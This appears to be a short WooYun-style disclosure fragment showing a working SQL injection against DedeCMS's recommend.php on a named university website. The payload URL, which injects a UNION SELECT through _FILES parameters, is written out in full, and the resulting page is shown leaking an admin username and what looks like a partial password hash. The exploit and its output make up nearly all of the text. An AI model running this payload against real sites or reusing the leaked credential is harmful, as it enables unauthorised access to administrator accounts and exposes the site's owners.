 http://xxqn.ujn.edu.cn/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\' or mid=@`\'` /*!50000union*//*!50000select*/1,2,3,(select CONCAT(0x7c,userid,0x7c,pwd)+from+`#@__admin`
limit+0,1),5,6,7,8,9#@`\'`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=6887
Enable Post data Enable Referrer
建站如此简单
DEDECMS
推荐：|admin|a1fb09448f0c419144af
你好友的Email： @
你好，我在 [信息青年-信息科学与工程学院] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|a1fb09448f0c419144af
网址是：http://xxqn.ujn.edu.cn/9=3
你的留言：
www.wooyun.org